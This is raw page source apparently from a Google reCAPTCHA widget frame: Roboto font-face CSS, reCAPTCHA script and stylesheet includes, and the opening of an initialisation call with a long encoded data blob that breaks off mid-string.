  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="iQkQ7_Mz8SdHW65A7Y_XoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="iQkQ7_Mz8SdHW65A7Y_XoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iQkQ7_Mz8SdHW65A7Y_XoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wow3w4cJMUzDjMOgw61ZFHbCgsKvdSPDkUIIwrDCuxbCt0DDhi84wq7DggXDvBVbHnhkw77CuD/ClsKrTRNmUsOLHVbCrMOhw7XDpjrCqcK2U1V7w7JGwpRvTSbCgz/DjcOFw6Ifw7bChDXDjhh3wrfDtxlNJ3Ygwoojwr7DsMOlw5QSw4dMbcOCanErIxJQUWfCq8Khw4YBwpI1w5bDiMO3OMK4ccKODkfCn3HDpsOCWx0xMWJOw7RyIX7DmsKEZ8KvwqPDh37CjcKLwpPDtcKTwpzDjiDCmcKkXULDmcKNwq/DvsKgw7rDhMOlJgfCuXDDlMOEw7bCgcOJT8Krw6TDq0orMgMWVcOCb0NCA8OoF8ONClt7wpDCvcOiYsKwZVowwqfDpFMAwr8MGsK8wrnCj20hw4MOEMKhw4PCp8Ocw5zChsK7EsKIdCJUARbDuMOrw6ofwpFzQFItw7rDpHPDnMKuw5/CncOAwrjCicOxwocQV8KOch/CuXXDsMOHwohAC8K/LWnCqjfDisO2w6zDisKNZDnCl8KBHwnCvn40YMOQwqPDnsKPw4oAHGNLZG7CksKcw6gCTMOjF2LDuMK7YGHChcOpw7FYcsKZE8KkfcKeLsKiwrpfwoDCgCobwqtLw4/[base64]/[base64]/DnBl6w4bClCfCqUBowpbDpBzDuVZrw6DDvHUmw7IPw77DmADCrDQ9w7DChmpREG59W0zDljEUBMO6XGPCiMK5bsO6wqdTLMKbwovCiMOzw4TCuB/Cq14cEAQJJVMpw47DsDsafSTCl3B2worClMOQw4ZkCcORwo/[base64]/DrcKrw5zDuUx6eBvDvTwNJMO8WSxfVB/DrGzDrC8OwrIkwoV+UMKFwo5dw70cwp9LXsO8fnEYGRfDp3rClhcjcSwXXAHDg8KSw7gxworDr8Oqw5NswoPCqMKMdiNEwqHDvijCk3diU8OfIcKBw4HCjMOTw7DDtMOuQA3DhcO9YSvDpDUBfU5Iw7JFwpk7w6vCtsKjwqjCv8K/woQBWm3DnkcSwrDCr8K2bSVKw41Bw5JWw7jClcOXwrTDssOrPQVIwrwRwpNDegrCpMKgw64Lw7hmwrVlNRzDssKENSc5VC7CmsKfNMOMw77DjcO9XsOnw4oBHsKCwrhWwp/DscKwSkFHwqILw7UjwrwYw4/DpsKdTcKWwoFgPyTCp3EZw6AVfQEiwpMjwr/DiMO2wqLDqcK0w7oQw5p3VljDqsKuwqPDtjLDgcO8fcKXw5PCmsKuCcKILMO2dAjDk8KqbHzChsOyGcKfYjjCssOqVcKfw55JZ8Oew7/CsXUowrwyfmgXwrDDqT7DlcO9wp/Cm8K/DSYsw6LDlsOfw4rCpD/CmXJpwpdJWsO4MsOSwpDCosOVwpHCoGDCl8OuWcK/IcKlwoDDkElVR35ZY8KOSMKiC8KHwrfCosO4w6s4w4xFw4HCtSUtwrvCgGHDi1PCo2zCk0wew5DDrMKmFMKcwqpPZzU0wrPCsMOWFUrCpVZDwqUMw4lUFsKnVmcCa8K6Hk/Dhj57wpgwwqHDjcOfSMKzIcOUwqtTw7XChsKGTcKDesKVZ8KCH0UiwrHCgcKMBxTCl3nDjsK/e08FWxQULxDCqsOFFMO9wohsQcKxw6hWOVfCmBvCgVvCrV3Cl8ODfBnDmMOEN8K8w40PbcKVDSLCncKxMAwZVMKOKgZWw6ZQHMKAdSPDvMOkworCszlTdMK6cTZgwoI7w7/CrsOYIsKbcsO+w45hwrjDuMKww7TDvVI7D8OawrVswofDhmccw53DpTTCnMKVwqARwrXDoyXDmhdBw7RYYMKsw67Cj2PDiMK4wqzCqsOBwq4YVsKdwokYSMKIdsKXFcOWwonDtnF9w411O2QjCDtkCw/[base64]/DgwvDjcOYw6jDlkJQNibDh0HDj8Kpwr1Xw7bCr38wwovDqlMCw6fDhU1tOMKUWcKHfsKUwohJw53DusOILlbDiRPDiSzDjx/[base64]/[base64]/V8KFABPDjGHCo8O/wrgMA0/DiwbClMO9w4fDmXkMbcOKw5gFw6QowrEKagdVAxABwp3DrxgOBsK9wq1Aw5thwrfCocKdw5jCqX0Uwpkowp0bSXJxwp9wwrE0woDDrjM/[base64]/DjE1/[base64]/DjnTDsmLCrcKTeMOHwo3CpsObQcORTW/CoMOzwpIhw4AXfMO7wqvDrCvCm8O6ZlBtw5MXw6jDi0fDthfCtyokwq5LJDHCmsOtwqXDmsKXT8OywovDpiXDkidPSCzCmz9wQG94wqDCv8ObE8K6w7Qiw5bConzCjMOxHUrCqcOqwoTChwIDwohBw6nCnlDDisOowrAxwooUJDjDqBLCk8Kow4s/w6vCl8KfwpPChMKFCB4ZwpbDnTl8KnHChMKSEsO4OsKZwrdJG8KDJ8KWwrgqHHhENjdQwoDDkH/[base64]/[base64]/CvMOEw6fDhxfCnlDDp1DDkxnDp8OTQsKYwrt1wrg8ZjxswpTClXBYw5stAHhhw49hJsKuEwTDv0tAwroyScK/L8KJw6QRw7jDhMKsdsOsJ8OnAH0sw4jDs8KEWh9nAMKHwoluw7jDpwjDtiLDmsKEwqJNcl0cdygswoRaw5AEw6NKwrh4InsAGVrCmxkfwrR7w41Pw7/[base64]/LSjDj8OJw4giw4nDlsOLDsKmSRXDhw/CsmZPw6HCh8K7w5xNO2MGA8OGHn7CnMOQwoHDslpHeMO0Tg7CmFVvw6LCvMK8VB/DuVpdw5bCniPCpTBwO1fDkws2Fx0UE8Khw4PDpRzDncK+RVgtwoR4wrrCkhZdPMKsZV7DnAtGwrTCsHAKWcO+w5/ChTsXfirChsKHVzIsRQfCvlRLwqdOw7Izf1tfw4UnO8OgLcKgJXQtDkNMw4fDssKxaTbDqTwjZzHDvmFIWcO/AMK7w7g3b3RuwpMaw6fChWHCscKxwqknXjjDnsOfD1rCiV56w6VoTycsNH5EwovDhcOaw5vCssKVw73DjwHCmlJBQcObwpwvYcOMKl3CkTlywo/ClMK5wp3CmMOow4PDkwrCsyvDtMOgwrEuwrvDnMObQ3lGTMK5w4DDhlDDjTjCmDTCosKpGTxlHmUuHFBIw5I+w59zwonDmsK1wpVHwoLDjFjCg0/Cri4yJsOpIR5ZWMOSLMKsw5DDs8KUVxRFw7XDh8OIwqFVw4TCtsKsaUjCo8Kdag/DkUJlwqYOG8KQeEkcwqIAwpIiwprDtTPCoy1Vw77CpcKQw4hNQsO4wqLChcKAwrTDhATCiCdHDg7Cj8OqOzQ2w6UGwplYw4nCujpdMMOKQ1gpOnjCpsKbw63Cr29rw4w1JUF/XSp4woZLCDBlw4VGw5tJJRAYw67CgcKbw7fChMK8wqplDsOowq7Cm8KEAyvDtF7DmsOVFcOXJsOMw6nDhcKVeQFHMU/CvnwbP8OoWsK3b1wHU04TwrF0w7vCisK9UDsxFMKTwqnDh8OHLsOxwpfDnsKLFUrDkGJgw6MiOnthw6hxw7bDocKMA8KacT8PScKTwpYGR1NMH0jDucOfwosyw4zDkSDDowsYb1suwoRIwoLDh8OSwqkTwoPCli7CjsOqdcO8wq/DrsKvey/[base64]/[base64]/FA57w4hfwr9PfB8BZ8OIQMOXwqvCpcKnG1PDvsO1w607wrk/[base64]/[base64]/[base64]/ComxZw4bCgFJtw4jDpDwTw5scw6d/FX7CgMO4PMOJw6w0w6nCm8Kew73DgkXDqcKxTsKvwr/[base64]/CqD3Do8K2dxzDt8Okw7vCsgU8wr7Ct8OuSXbCuGRXHsOSQCHCgUAwHwl8DcO6fFwhexbClBLDkxTDj8KRw5XCqsOIfsO5alDDkcKmORUSNMOEw55JRAvDrGFDFsK6w6LCiMOlfMKMwoHCr0zDocOqw7sLwoLDpjLCkMOGw4pewrMEwo/DmsKDGsKOw4ldwqLDklfCsxdnw5DCgCLCuSzDuMO6D8OxMcKpBm45woFnwqwTwr7DgSd6bSkHwrhaCsKqLEIywqLCk0wpMBTCtMOBQ8O1w4RBw5PCi8OFbcOGworDncKIf0vDu8KfeMO2w5vDl3UIwr0lw4rDssKRQVNNwq/DoD0ow7XDt1LDh0wfUVDCgsKcw6zCrRlMw4/DvsK5D1xZw47Csi1vwpDCsU0aw5HCkcKTU8Kzw6Fgw7QvdMObME7DssKIBcOcfjbCu1NJAXZ3Yg3Dg0wxN07DgsO7CUwTw5BvwpMrPwwBJsKww6/[base64]/JiR3eHocw4Z6wqgFwpvCplnCo8KIwocwI8KCwqzCnk/Cl0rDhcKKWkvDphxgDh/DnMKaWiYvfA3DnsOTTiRqR8Ohw4hKGcOdw5HCrxjDiGhHw7tlHVxjw4gFRkPDtFzCshrDscO4w6nCnTEELljCtnUMw6XCkcK6TT1VXmzDpBEVUsKUwpfCiWbCghvCk8Obwo7DpjvDjxrDh8OKwqrCp8Ope8OxwqEvH3AORzDCtVLCoHR7w7HDv8OQfSkjHsO+wqHCvU/CnDVowq7Di3Z8fMK7I03CnwPCncKHCcO+KirDmcOHe8OAHcKFw5TCtysdBF/DqFkbw710wofDt8OXYsKtRsOOAsOQwqzCisKDwq4kwrASw7nDqH3CmxMXYhc/w4QSw4LCrCpkXEQ4STtkw7NocURLUcOBwpHCvX3DjRQrSsOpw4B3woQBwq/DvcK2wrMCezXDscOuWUXCo3ciwogUwoTCkcKhd8K5w5Aqwr/Cq3RdJMOMw4jDvkPDhBHDv8ONw4Vgw6p2AUkawpDDusK0w6XCihd0w5LDvsOLwpFcQmluwrHDvT3Cljtlw4fDkxrDkxZdw5XDpS3Cnm8Hw43CmWzCgcOqasKua8KwwobCsQDCmMKVe8OkbiwVwqzDnG7CgMK1wo3DlsKbPsOOwo/DvFlDFMKawpvDjMKPTsOcw5/[base64]/Ds8KJwoduc8OCw7cTwqbCrQbCo8OOTyxoFQcLQsK7QldIw7XCtCLDjlTCjW3CjMKYwp3Dn1B4Agk5woLDhlRvwqhUw60rJMOTawjCjsKbdMOiwpdoa8Ojw4nCgcKmRh3CjcKFwrt/w4bCpsOAYi0GLsK0wqzDisK8wr44BltJJzdxwo/Cl8K1w6LDksKYWsOaDcOowofDocOdbXFnwpBAw7xic3dXw7XCihfCsDBCWMORw4B0PHRuwpbDosKCPk/[base64]/YmvDosOENQrDs8KtKSEZw6HCl2fDiMOlw67DjMK/wo03w7zDjsOSe17DmFfDkD1ewoE0wrvClBxmw7bCqRHCviRAw7/DticWMcOMw7LCrCTDgCVjwrk5wovChcKVw54YLlxxPcKZXMK9NMOwwrhBw6/CvsK8w4QyICoxNcK1LyYIGH4ewrjDvy/Cuh9lVR8iwpfDmGVCw5PCsCpzw57DpH7DrMKPCsKWP302worCt8K7wpnDrsOpw73Dm8OswobDvMOYwp/DhGrDh2wSw6xHwpXDpmvDicKeJ00CYRUXw7o3bFhTw5AoLMO3ZT98XXHCocKbw5HCo8KSwo9uwrV3wpolI1vDkyfDrcKMVjg8wpxPd8Kbf8KOwohkM8K9wqFzwo14ORpuw40owowaPMOVclDDty7DkSV7w4bCk8KZwrDCgcKkw6/[base64]/[base64]/DvXnDscOeT8Ksw6VhU0wkbQDCu0plwoLDnnRjUsKzwpLCgsO1UyQEwrUtwoDDvHrDuWcawpoyTsOZczVUw6bDr3PCnDV5e13CvRxZU8KxOcO4wpzDgRMzwqR2GsOmw6/DjMK7HsK5w6zDq8KHw5ptw4QOScKBwprDvsK8OQZaZcO4aMOVPcOkwrBHWm9Zwogww40qXg0MdQTCrkdBIcOVc1krVm8Hw6h2C8KUw7zCn8OkbjcRw5dvBsKNB8KOwp8BNUbCkkpqWsKLeG7DkMO8TMKQwqx9f8O3w5jDmDZDw7oFw5pyMMKjPA7CncOpGsKhwo/DisOPwqMfXGLCnkjDiTQwwoUGw7zCiMKRU27Ds8OPF2fDgsOHaMKNdQXDgSxLw5BnwrDCj3oMMcOTPDsWwpxHSMKtwo/DqmHCkkbDlAbCpsOCwq/[base64]/DrFDCh8OjwonDjsKwGMO9AcO/wohwWEBlfcKgw77CisKYd8OnCnx7AMORw5hbw5DDp2dcwqLDjcOpw6oqw6gjwoTCsCrCn2fDl0/ChcKHZ8KwYjwXwofDsELDkjJ3cRrDm3/Cm8Oqw7/CsMOuXUVywqHDv8KcR3bCucKtw5puw4hgW8KlCsOSI8KbwrZTQcOYw49bw5jDn38LUTRMAsK8w6BUEMKJdhoEaHwlQ8O1dMOYwqwfw7U9wo5QYsKmOMKRIcK2WU/CgANZw45gw7/[base64]/wr0/[base64]/CsSHChsKjw5/CtEnCoB7DrwUHUMO1CE0bBF/Doh5cV1YnwrLCtcOYBGw7TxrDscOjwp0UXDUGXS/CjMOzwrvDq8K3w7rCpifDhsOvw7rDiGZ0wqLCgsK4w5/Cp8OTY1vDiMKLwqUxw6A8w4bCgMO1w4Arw4xJMglqP8ODOSXDigrCnsOvfsOGLMOqw7nCh8OAA8O8wo9ZP8OVBmfCtSE3w5d6WsO8bMKpe1YSw5snJ8OqM03DisKvXE3CgsKEE8OZCHfCmkMtRz/DgEfCrlhFc8O1WXYmw5XDkVrDrMO+wrYlwqFrwqHDlcKJw552djXCusOJwqLDnHbDvMKtZcOdw7nDm0rCtGDDtcOww4nDmWFTA8KIBCbDpzXDqMOtw7zCnyo/a2jCl2zDvsOFJMKww67DmgTCp1LCtgptw4zCl8OiSHDCpzMieUjCnMK6ZsK3BCrDkDfDu8ObVsKiPMKHw5rDikp1w5XDrMK9TAs+w7DCoSnDhmkMwplBworCpEpsNV/[base64]/wqPCrSjDs2jChsKgeiPDun/DpjQxbCXCgcKjVQhowqDDvU7DjCPCpmNLw6LCi8KHwoXDtW9xw7M3FsOTKsOjw4LCjsOVUcKoQsKTwozDssK5NMOkL8OpOMOiwoPCpsK4w40Vw5DDshshw6xCw6Ufw7gHwo3DnzDDgi/Dj8OWwprCnnwzwoDDu8OhJ0BOwo7DtUrDlSzDgUvDsm0KwqNVw7RDw5EEDzhCFWU8DsOIHcO7wqU5w5vCoFY3dSJ6w7bDqcOlKMKJBXwUwq3Dm8Klw7HDoMO3wr0aw6rDvMOtB8KGw7XCo8O/aQ4/w5/CiW/DhjrCokvCiwjCtWrCpk8LQFBAwoBawq/DtWdMwpzCjcO8wrDDqsO8wp89wr43GsOkwpdGKF1zw79/O8Kwwppsw48uBlUgw7MtcSPCu8OjBwZVwp7DsDDDjMK9woHCucKBwrfDhcK/F8KxYMKPw7MHeB5jCBnCicKxbMOQRsK3AcKFwp3Du0PCrgvDjEpcVlxQJ8K3VgXCvgzCgnzDmMOdDcO/LMOqw7YwelLCusOQwpzDvcKmK8KxwrZyw67Do0LCsShqMW5UwrLDt8OXw5nDncKdwrE0w5czI8KbGwTCnMKewrxpwrPClTnDmkA4w7XCgWdnR8Ktw4LCmUFXw4cwPsKuw4puIilVYxpBOMKDY38oZ8O3woI5TXt6wp5awofDlsKfRsO1w6PDqB/[base64]/DvMK3woIZIcKMZcKtwpBHwrMRNMOkw5VawoQrJCjCggIJwqlVcRbCvTFQZVvDhDvCgE44woEawpfDjkdAUMKuccKXIjPCr8OBwqvChXZfwo/[base64]/DvMO/A8ONH1TDpQNXw4F+wpzDjMOWUm7Do1lgDMO4woTCqsKGW8Osw6LDuwvDqSo9acKmVT1bW8KYUcKQwrABw4Fwwo7CksK6w7rDgHUxw6LCn1x6FcOtwoM7ScKAOUIxbsKSw53DrcOMw7vDpGfClsK0w5rDslbCtQ7DtznDv8OpJE/Dh2/CoinDvUZRwq1dwqdTwpTCihUYwqDCgltQw5TDuBPClRfCmwbDscK9w4wowrrDicKHCAvCs3fDnDlHMGTDnsOzwp3CksObG8Ktw5k4wrTDhxNtw7XCvmNRRMK1w5/CisKGFcKDwroawpjDj8OHaMK1wq/CrB3CssO9GiFqJQhfw4DCjl/CosOqwqMyw63CgcKvwrHCk8KAw5JvCi07wp4qwo1zICI1RsKKB2DChFN1asOawro5w5VVwonClyrCqMKaHFTDgsKrwpBnw6s2IsOHwr/CtWh8VsKiw6hjMWDCogRew7nDlQXDkMKtN8KBJsKEOcO4wrElwr7CtcO2PcOhwo/CvMOCDno1w4QtwqjDnsKbacOfwqBPwrfDsMKiwp8CcXHCnMKMecOYMsOSMmAZw51Ze2kdwrXDscKdwopfWMK4MsOcCMKBwp7DvSnDigJ6w4zDrMOEw5LDtT7DnmoAw6kvR33CoiJ6X8Ojw4lRw6DDgsOKYws8BcOKEsOqwovDkMKnw6zCpMO3LCbDr8OMRcOVw4/DsxDDucKtKmJvwqw+wpnDpsKkw6sPDMKpaFfClcOlw4vCskDDjcOMcsOWwpNRMUYvDgR+NhFewqTDuMOtRFhOw7PDkhYmwpJrRsKDw63CrMKkw7fClGgdUCQiJRddS3Jew4XDjxA8DcKTw4Mpw77DoBtQVsOWIcK5dsK3wovCssO3d2ELUCLDlUUOLcKXL3/CmCo7wo7CtMOAQsKpwqDCslXCvcOqwplEw7M8Q8OIw5TCicOdw49Tw5fCo8KAwqPDmyzCpTjCqWnCisKXw4/DsgrCisOwwpzDj8KUJxtCw5l+w5hvV8OHQSDDoMKMXhvDjsOHKD/CmTnDrMK1DMO0RlEHwo/[base64]/RcK9w4sKwrvCvg7DmMOXO8OkfcKhDMKCT8KVeMOGwpENQjzDryXCtzUPwphtwqwPDFEdMMKJYsOWNcOAK8ORUsOyw7TCrBXCms